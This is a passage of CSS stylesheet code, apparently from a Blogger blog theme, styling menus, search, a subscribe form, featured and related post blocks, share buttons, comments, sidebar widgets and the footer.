color: #f2f2f2;
font-weight: 500;
line-height: 34px;
text-decoration: none;
box-sizing: border-box;
margin: 0;
padding: 0 15px;
border: 0;
border-bottom: 1px solid rgba(255, 255, 255, 0.03);
transition: color .3s
}
#menu ul > li > ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul > li:last-child a {
border-bottom: 0
}
#menu ul > li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 6px;
font-weight: 400;
font-size: 13px;
margin-top: -1px
}
#menu .widget,
.mega-menu {
position: static!important
}
#menu ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
#menu .mega-menu > ul {
width: 100%;
box-sizing: border-box;
padding: 15px 7.5px;
border-top: 0
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
.mega-widget .mega-item {
float: left;
width: 25%;
box-sizing: border-box;
padding: 0 7.5px
}
.mega-widget .mega-content {
position: relative;
width: 100%;
overflow: hidden;
padding: 0
}
.mega-content .mega-img {
width: 100%;
height: 140px;
z-index: 1;
display: block;
position: relative;
overflow: hidden;
box-sizing: border-box;
padding: 0;
border-radius: 3px
}
.mega-content .mega-img:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.mega-content .mega-img:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.mega-content .mega-img img {
width: 100%;
height: 100%
}
.ty-thumb {
display: block;
position: relative;
object-fit: cover;
transition: all .3s ease
}
.mega-content .ty-title {
position: relative;
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 8px 0 5px;
padding: 0
}
.mega-content .ty-title a {
color: #f2f2f2;
transition: color .3s
}
.mega-content .ty-title a:hover {
color: #446CB3
}
.mega-content .ty-meta {
font-size: 11px
}
#search-icon {
position: relative;
float: right;
display: inline-block;
width: 25px;
height: 70px;
z-index: 20;
color: #777;
font-size: 15px;
line-height: 70px;
text-align: right;
cursor: pointer;
margin: 0 0 0 10px;
padding: 0;
transition: color .3s
}
#search-icon:before {
content: "\f002";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.show-search #search-icon:before {
content: "\f00d"
}
#search-icon:hover,
.show-search #search-icon {
color: #446CB3
}
#nav-search {
position: absolute;
right: 0;
top: 70px;
width: 100%;
height: 50px;
z-index: 10;
background-color: #333333;
box-sizing: border-box;
padding: 10px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-search #nav-search {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#nav-search #searchform {
display: block;
background: rgba(0, 0, 0, 0);
width: 100%;
height: 30px;
box-sizing: border-box;
overflow: hidden;
padding: 0;
border: 0
}
#nav-search #s {
width: 100%;
height: 30px;
color: #f2f2f2;
margin: 0;
padding: 0 10px;
background-color: rgba(255, 255, 255, 0.01);
font-family: inherit;
font-size: 13px;
font-weight: 500;
box-sizing: border-box;
border: 0
}
#nav-search #s:focus {
color: #f2f2f2;
outline: none
}
.mobile-menu {
display: none;
float: left
}
.mobile-menu .nav-toggle {
display: block;
float: left;
line-height: 70px;
height: 70px;
width: 46px;
color: #446CB3;
font-size: 15px;
text-align: center;
cursor: pointer;
padding: 0
}
.mobile-menu .nav-toggle:before {
content: "\f0c9";
font-family: fontawesome
}
.show-menu .mobile-menu .nav-toggle:before {
content: "\f00d"
}
.mobile-menu .nav-toggle:hover,
.show-menu .mobile-menu .nav-toggle:hover {
color: #446CB3
}
.mobile-menu #nav2 {
position: absolute;
overflow: hidden;
top: 70px;
left: 0;
width: 100%;
background-color: #333333;
margin: 0;
padding: 0;
z-index: 15;
text-transform: uppercase;
font-weight: 600;
font-size: 12px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-menu .mobile-menu #nav2 {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
.mobile-menu ul li {
position: relative;
display: block;
overflow: hidden;
float: left;
width: 100%;
line-height: 34px;
margin: 0;
padding: 0;
border-top: 1px solid rgba(255, 255, 255, 0.03)
}
.mobile-menu > ul > li:first-child {
border-top: 0
}
.mobile-menu ul li a {
color: #fff;
padding: 0 0 0 10px;
display: block
}
.mobile-menu ul li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
width: 34px;
font-size: 14px;
text-align: center;
border-left: 1px solid rgba(255, 255, 255, 0.03);
transition: background .3s
}
.mobile-menu ul li.has-sub.show > a:after {
content: '\f106'
}
.mobile-menu > ul > li ul {
background-color: rgba(255, 255, 255, 0.02);
overflow: hidden
}
.mobile-menu > ul > li > ul > li > a {
padding-left: 20px
}
.mobile-menu .sub-menu {
display: none
}
/* ######## Subscribe Css ######################### */
#sub-wrap-wrapper {
background:#ededed url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfj5qdlcmfyVqj7zAMjIFiROZh7r-5We9d0HiVBN2GDjW7LSNRmBRnXadgyGyT_cqJLZ5IzJDUZzwGnbayDmxEmUZKfNRyCoziuE6aSXCGC_bQ27nm6Objw8JzqdhFf7nZcm7cPFdmCYo/s1600/Pattern-call.png) center;
-moz-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
-webkit-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
position:relative;
}
.sub-wrap {
margin:0 auto;
}
#subscribe-css {
position: relative;
padding: 20px 0;
overflow: hidden;
min-height: 220px;
}
.subscribe-wrapper {
color: #000;
font-size: 16px;
line-height: normal;
margin: 0;
text-align: center;
text-transform: none;
font-weight: 400;
width: 100%
}
.subscribe-form {
clear: both;
display: block;
overflow: hidden;
margin: 25px auto 0;
}
form.subscribe-form {
clear: both;
display: inline-block;
margin: 0;
width: 100%;
max-width: 680px;
overflow: hidden;
border: 2px solid #000;
border-radius: 8px;
}
.subscribe-css-email-field {
background: none;
color: #000;
font-style: italic;
font-family: Lora;
letter-spacing: 1px;
font-size: 15px;
margin: 10px 0;
padding: 15px 20px;
width: 65%;
border: 0;
}
.subscribe-css-email-button {
background: #000;
color: #fff;
cursor: pointer;
font-weight: 700;
font-style: normal;
text-transform: uppercase !important;
letter-spacing: 1px;
padding: 18px 35px;
margin-left: 15px;
text-transform: none;
font-size: 16px;
border: 0;
border-radius: 3px;
transition: all .6s;
}
.subscribe-css-email-button:hover {
background: #446CB3;
}
#subscribe-css p.subscribe-note {
margin: 16px;
text-align: center;
color: #000;
font-size: 30px;
font-weight: 900;
font-style: normal;
text-transform: uppercase;
letter-spacing: 1px;
word-wrap: break-word;
}
#subscribe-css p.subscribe-note span {
position: relative;
overflow: hidden;
font-weight: 700;
transition: all .5s;
}
#subscribe-css p.subscribe-note span.itatu {
font-weight: 400;
font-style: italic;
color: #000;
text-transform: lowercase;
}
#subscribe-css p.subscribe-note span.itatu:before,
#subscribe-css p.subscribe-note span.itatu:after {
display: none
}
#subscribe-css p.subscribe-note span:before {
content: '';
position: absolute;
bottom: -2px;
left: 0;
width: 0;
height: 3px;
margin: 10px 0 0;
background: #446CB3;
transition: all .5s
}
#subscribe-css:hover p.subscribe-note span:before {
width: 100%;
}
.sub-desc {
text-align: center;
color: #000;
font-size: 15px;
letter-spacing: 1px;
}
/* ######## Featured Widget Css ######################### */
#label_with_thumbs .widget-thumb {
position: relative;
width: 100%;
height: 190px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 0 10px;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
width: 100%;
height: 100%;
display: block;
border-radius: 3px;
}
#label_with_thumbs .widget-con {
overflow: hidden;
}
#label_with_thumbs {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee;
}
#label_with_thumbs li {
width: 33.33%;
float: left;
overflow: hidden;
padding: 10px 0;
padding: 0 10px;
box-sizing: border-box;
}
#label_with_thumbs li .widget-sum {
display: none;
}
#label_with_thumbs li:nth-child(3) {
margin-right: 0;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 500;
font-size: 16px;
line-height: 1.4em;
margin: 0 0 4px;
padding: 0;
}
#label_with_thumbs .recent-title a {
color: #333333;
transition: color .3s;
}
.widget-meta {
color: #aaa;
font-size: 11px;
font-weight: 400;
}
.featuresliderpost .widget > h2 {
font-size: 25px;
font-weight: 800;
text-transform: uppercase;
color: #000;
padding: 0 0 5px;
text-align:center;
position:relative;
margin:0 0 10px;
}
.featuresliderpost .widget > h2:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
#feat-sec .widget,
#feat-sec .widget > h2 {
display: none
}
#feat-sec .ty-show,
#feat-sec .ty-show > h2 {
display: block!important
}
#feat-sec .widget > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 5px
}
ul.featured-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.featured-posts .ty-entry {
position: relative;
float: left
}
ul.featured-posts li {
position: relative;
float: left;
width: 35%;
overflow: hidden;
list-style: none;
box-sizing: border-box;
padding: 0 7.5px
}
ul.featured-posts li.first-item {
width: 65%;
padding-right: 12.5px
}
ul.featured-posts li.last-item {
margin-top: 15px
}
.featured-posts .ty-inner {
position: relative;
overflow: hidden;
display: block
}
.featured-posts .ty-image {
position: relative;
overflow: hidden;
display: block;
width: 100%;
height: 140px;
margin: 0 0 10px;
border-radius: 3px
}
.featured-posts .first-item .ty-image {
height: 300px
}
.featured-posts .ty-image img {
width: 100%;
height: 100%
}
.featured-posts .ty-image:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.featured-posts .ty-image:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.featured-posts .ty-title {
font-size: 16px;
font-weight: 500;
line-height: 1.4em
}
.featured-posts .first-item .ty-title {
font-size: 23px
}
.featured-posts .ty-title a {
color: #333333;
transition: color .3s
}
.featured-posts .ty-title a:hover {
color: #446CB3
}
.featured-posts .ty-meta {
margin-top: 5px
}
.featured-posts .first-item .ty-meta {
font-size: 12px;
margin: 8px 0
}
.featured-posts .ty-meta span {
margin-right: 10px
}
.featured-posts .ty-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.ty-meta {
display: block;
color: #aaa;
font-size: 11px;
text-transform: uppercase
}
.ty-meta .item-author:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.ty-meta .item-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.home-ad .widget > h2 {
display: none
}
.home-ad .widget {
position: relative;
overflow: hidden;
text-align:center;
margin: 0 0 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.home-ad .widget-content {
display:inline-block;
width: 100%;
max-width: 100%;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word
}
.recent-title > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 7px
}
.index .post {
margin: 0 0 20px;
padding: 20px;
box-sizing: border-box;
border: 1px solid #eee
}
.index div.post-outer:last-child > .post {
}
.index .ty-article .ty-inner {
position: relative;
overflow: hidden
}
.block-image {
position: relative;
float: left;
width: 300px;
height: 200px;
display: block;
overflow: hidden;
margin: 0 20px 0 0;
border-radius: 3px
}
.block-image:hover {
border-color: #446CB3
}
.block-image .thumb {
width: 100%;
height: 100%;
position: relative;
display: block;
z-index: 1;
overflow: hidden
}
.block-image .thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.block-image .thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.block-image .thumb img {
width: 100%;
height: 100%;
display: block
}
.index .post h2 {
overflow: hidden;
font-size: 23px;
font-weight: 500;
line-height: 1.4em;
text-decoration: none;
margin: 0;
padding: 0 10px 0 0
}
.index .post h2 a {
color: #333333;
transition: color .3s
}
.index .post h2 a:hover {
color: #446CB3
}
.widget iframe,
.widget img {
max-width: 100%
}
.item .post {
padding: 0
}
.index .date-header {
overflow: hidden;
font-weight: 400;
margin: 0!important;
padding: 0
}
.meta-post {
position: relative;
font-size: 12px;
margin: 8px 0
}
.meta-post a {
color: #aaa;
margin-right: 10px
}
.meta-post .timestamp-link {
margin-left: 0
}
.meta-post .author-link a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.meta-post .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.more-link a {
display: inline-block;
height: 30px;
background: #446CB3;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: 500;
text-transform: uppercase;
padding: 0 10px;
border-radius: 3px;
transition: all .3s
}
.more-link a:hover {
background-color: #272727;
color: #fff
}
.breadcrumbs {
display: none
}
.item .post-title {
color: #333333;
font-size: 27px;
line-height: 1.4em;
font-weight: 500;
position: relative;
display: block;
margin: 0 0 8px;
padding: 0
}
.static_page .post-title {
margin-bottom: 0
}
.item .ty-inner {
margin: 0;
padding: 20px 0 0
}
.static_page .ty-inner {
margin: 10px 0 0;
border-top: 1px solid #eee
}
.item .post-body {
width: 100%;
color: #5E5E5E;
font-size: 15px;
line-height: 1.5em;
overflow: hidden;
padding: 0
}
.item .post-outer {
padding: 0
}
.item .post-body img {
max-width: 100%
}
.post-body a {
color:#446CB3;
font-weight:bold;
}
.post-body a:visited {
color:#446CB3;
}
.post-body a:link {
color:#446CB3;
}
.post-meta {
font-size: 12px;
margin: 10px 0 0;
padding: 0 0 8px;
border-bottom: 1px solid #eee
}
.post-meta a {
color: #aaa;
margin-right: 10px;
transition: color .3s
}
.post-timestamp {
margin-left: 0
}
.post-meta a:hover {
color: #446CB3
}
.post-meta .post-author a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .post-cmm a:before {
content: '\f086';
font-family: fontawesome;
margin-right: 5px
}
.main .widget {
margin: 0
}
.main .Blog {
border-bottom-width: 0
}
.post-footer {
margin-top: 20px
}
.post-tags {
overflow: hidden;
height: auto;
position: relative;
margin: 0;
padding: 0;
border-bottom: 1px solid #eee
}
.post-tags .label-head {
overflow: hidden;
padding: 0 0 7px
}
.post-tags span,
.post-tags a {
float: left;
height: 21px;
background: #272727;
color: #f2f2f2;
font-size: 10px;
line-height: 21px;
font-weight: 500;
text-transform: uppercase;
margin: 0 5px 0 0;
padding: 0 10px;
border-radius: 3px
}
.post-tags a {
background-color: #446CB3;
transition: background .3s
}
.post-tags a:hover {
background-color: #272727
}
.ty-share-post {
position: relative;
overflow: hidden;
margin: 0;
padding: 7px 0;
border-bottom: 1px solid #eee
}
.ty-share-post > span {
float: left;
color: #aaa;
font-size: 11px;
text-transform: uppercase;
line-height: 28px;
margin-right: 10px
}
.ty-share-post > span:before {
content: '\f1e0';
font-family: fontawesome;
margin-right: 5px
}
ul.ty-share {
position: relative;
margin: 0;
padding: 0
}
.ty-share li {
float: left;
margin: 0 10px 0 0;
padding: 0
}
.ty-share li a {
float: left;
height: 28px;
line-height: 28px;
color: #fff;
font-weight: 500;
font-size: 13px;
text-align: center;
display: inline-block;
box-sizing: border-box;
opacity: 1;
margin: 0;
padding: 0 10px;
border-radius: 3px;
transition: opacity .3s
}
.ty-share li a span {
margin-left: 3px
}
.ty-share .ty-facebook {
background-color: #3b5998
}
.ty-share .ty-twitter {
background-color: #00acee
}
.ty-share .ty-google {
background-color: #db4a39
}
.ty-share .ty-pinterest {
background-color: #CA2127
}
.ty-share .ty-whatsapp {
background-color:#25d266;display:none;
}
@media only screen and (max-width: 768px) {
.ty-share .ty-whatsapp{display:inline-block;}
}
.ty-share li a:hover {
opacity: .9
}
#related-wrap {
margin: 20px 0
}
.title-wrap h2 {
font-size: 14px;
color: #aaa;
text-transform: uppercase;
font-weight: 500;
margin-bottom: 7px
}
#related-wrap .related-tag {
display: none
}
.related-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px!important;
padding: 0
}
.related-posts .related-item {
width: 33.33333333%;
position: relative;
overflow: hidden;
float: left;
display: block;
box-sizing: border-box;
margin: 15px 0 0;
padding: 0 7.5px
}
.related-posts li:nth-child(1),
.related-posts li:nth-child(2),
.related-posts li:nth-child(3) {
margin-top: 0
}
.related-posts .ty-image {
width: 100%;
height: 140px;
position: relative;
overflow: hidden;
display: block;
padding: 0;
border-radius: 3px
}
.related-posts .related-thumb {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
display: block
}
.related-posts .related-thumb img {
width: 100%;
height: 100%;
display: block
}
.related-posts .related-thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.related-posts .related-thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.related-posts .ty-entry {
padding: 8px 10px 0 0;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2
}
.related-posts .ty-title {
font-size: 15px;
font-weight: 500;
line-height: 1.4em;
display: block;
margin-bottom: 4px
}
.related-posts .ty-title a {
color: #333333;
transition: color .3s
}
.related-posts .ty-title a:hover {
color: #446CB3
}
#blog-pager {
clear: both;
text-align: center;
margin: 0
}
.index #blog-pager {
display: block
}
.index #blog-pager {
padding: 0;
text-align: left
}
#blog-pager-newer-link a,
#blog-pager-older-link a {
display: block;
float: left;
background-color: #272727;
margin-right: 0;
padding: 0 12px;
border: 0;
text-transform: uppercase;
line-height: 32px;
font-weight: 500;
color: #f2f2f2;
font-size: 12px;
border-radius: 3px;
transition: all .3s ease
}
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a,
.showpage a,
.showpagePoint {
display: block;
float: left;
margin-right: 6px;
padding: 0 12px;
background-color: #272727;
color: #f2f2f2;
border: 0;
text-transform: uppercase;
line-height: 31px;
font-weight: 500;
border-radius: 3px;
transition: all .3s ease
}
.showpageNum a:hover,
.showpage a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a i,
.showpage a i {
font-size: 14px;
font-weight: 400;
transition: color 0
}
.showpagePoint {
background-color: #446CB3;
color: #fff
}
.showpageOf {
display: none!important
}
.cmm-title > h2 {
position: relative;
color: #333333;
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.cmm-title > h2:after {
content: '';
position: absolute;
left: 0;
bottom: -1px;
background-color: #446CB3;
width: 35px;
height: 1px;
display: block;
z-index: 2
}
.comments {
display: block;
clear: both;
margin: 0;
color: #333333
}
.comments h4 {
font-weight: 400;
font-size: 12px;
font-style: italic;
padding-top: 1px
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 3px
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 12px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.comments .comments-content .comment-header a {
color: #333333;
transition: color .3s
}
.comments .comments-content .comment-header a:hover {
color: #446CB3
}
.comments .comments-content .user {
font-style: normal;
font-weight: 600;
text-transform: uppercase;
display: block
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
color: #5E5E5E;
font-size: 13px;
line-height: 1.4em;
margin: 5px 0 9px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
background-color: #446CB3;
color: #fff;
font-weight: 400;
font-size: 10px;
border-radius: 2px;
transition: all .3s ease
}
.comments .comment .comment-actions a:hover {
background-color: #272727;
text-decoration: none
}
.comments .comments-content .datetime {
color: #aaa;
float: left;
font-size: 11px;
position: relative;
display: block;
text-transform: uppercase;
font-style: italic;
margin: 4px 0 0
}
.comments .comments-content .datetime a,
.comments .comments-content .datetime a:hover {
color: #aaa
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.static_page .comment-system,
.static_page .comments {
display: block
}
.static_page .comments {
margin-top: 20px
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
color: #333333;
font-weight: 700;
margin: 0 0 15px
}
blockquote {
font-size: 15px;
line-height: 1.5em;
font-style: italic;
color: #333333;
background: #f8f9fa;
margin: 0;
padding: 15px 20px;
border-left: 3px solid #446CB3
}
blockquote:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color: #333333
}
blockquote:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 10px;
color: #333333
}
.widget .post-body ul,
.widget .post-body ol {
line-height: 1.5;
font-weight: 400
}
.widget .post-body li {
margin: 5px 0;
padding: 0;
line-height: 1.5
}
.post-body ul li:before {
content: "\f101";
margin-right: 5px;
font-family: fontawesome
}
#sidebar-wrapper .widget {
margin-bottom: 25px;
overflow: hidden
}
.sidebar .widget-title > h2{    font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;}
.sidebar .widget > .widget-title {
border-bottom: 2px solid #446CB3;
margin-bottom: 25px;
}
.custom-widget li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.custom-widget .custom-thumb {
position: relative;
float: left;
width: 90px;
height: 65px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
border-radius: 3px
}
.custom-widget .custom-thumb:after,
.PopularPosts .item-thumbnail > a:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.custom-widget .custom-thumb:hover:after,
.PopularPosts .item-thumbnail:hover > a:after {
background: rgba(30, 30, 30, 0.1)
}
.custom-widget .custom-thumb img {
position: relative;
width: 90px;
height: 65px;
display: block
}
.custom-widget .ty-entry {
padding-left: 15px;
display: table-cell
}
.custom-widget .ty-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.custom-widget .ty-title a {
color: #333333;
transition: color .3s
}
.custom-widget .ty-title a:hover {
color: #446CB3
}
.sidebar ul {
list-style: none
}
.sidebar .widget-content {
margin: 0
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-top: 1px solid #eee;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px;
border-top: 0
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li:first-child a:before {
top: -7px
}
.list-label-widget-content li a {
color: #333333;
font-size: 12px;
font-weight: 400;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #446CB3
}
.list-label-widget-content li span:last-child {
color: #ccc;
font-size: 12px;
font-weight: 400;
margin-left: 3px
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
font-size: 12px!important;
padding: 0 10px 0 0!important
}
.cloud-label-widget-content .label-size {
display: block;
float: left;
background-color: #446CB3;
font-size: 11px;
margin: 0 5px 5px 0;
border-radius: 3px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span.label-count {
height: 16px!important;
color: #fff;
display: inline-block;
font-size: 12px;
font-weight: 500!important;
text-transform: uppercase;
cursor: pointer;
padding: 6px 8px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span:first-child {
cursor: pointer;
display: inline-block;
padding: 6px 10px
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 26px!important;
line-height: 15px!important
}
.cloud-label-widget-content .label-size:hover {
background-color: #272727
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.FollowByEmail .widget-content {
background-color: #272727;
box-sizing: border-box;
padding: 20px;
border-radius: 3px
}
.FollowByEmail .widget-content .before-text {
font-size: 13px;
color: #f2f2f2;
line-height: 1.4em;
font-weight: 500;
margin: 0 0 10px;
display: block;
padding: 0 1px
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
height: 32px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit;
text-align: center;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 10px;
border: 0
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 32px;
font-size: 11px;
color: #fff;
background-color: #446CB3;
font-family: inherit;
text-transform: uppercase;
font-weight: 500;
transition: background .3s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eee;
color: #333333
}
.flickr_widget .flickr_badge_image {
float: left;
margin-bottom: 5px;
margin-right: 10px;
overflow: hidden;
display: inline-block
}
.flickr_widget .flickr_badge_image:nth-of-type(4),
.flickr_widget .flickr_badge_image:nth-of-type(8),
.flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 0
}
.flickr_widget .flickr_badge_image img {
max-width: 67px;
height: auto
}
.flickr_widget .flickr_badge_image img:hover {
opacity: .5
}
#ArchiveList select {
border: 1px solid #eee;
padding: 6px 8px;
width: 100%;
cursor: pointer;
font-family: inherit;
font-size: 12px;
color: #333333
}
.PopularPosts .item-thumbnail {
width: 90px;
height: 65px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 15px 0 0 !important;
border-radius: 3px
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 100px;
height: 80px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts .item-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.PopularPosts ul li a {
color: #333333;
transition: color .3s
}
.PopularPosts ul li a:hover {
color: #446CB3
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
#footer-wrapper {
background-color: #000000
}
#footer {
position: relative;
overflow: hidden;
margin: 0 auto;
padding: 25px 0
}
.sect-left {
display: inline-block;
float: left;
width: 32%;
margin-right: 2%
}
.sect-left:nth-child(3) {
margin-right: 0
}
.sect-left .widget {
margin-top: 20px;
padding: 0
}
.sect-left .widget:first-child {
margin-top: 0
}
.sect-left .widget > h2 {
position: relative;
color: #f2f2f2;
font-size: 13px;
line-height: 12px;
font-weight: 700;
text-transform: uppercase;
margin-bottom: 15px;
padding: 9px 20px 7px;
background:#272727;
border-bottom: 2px solid #446CB3
}
.sect-left .custom-widget .ty-title a,
.sect-left .PopularPosts ul li a {
color: #f2f2f2
}
.sect-left .PopularPosts .widget-content ul li,
.sect-left .cmm-widget li {
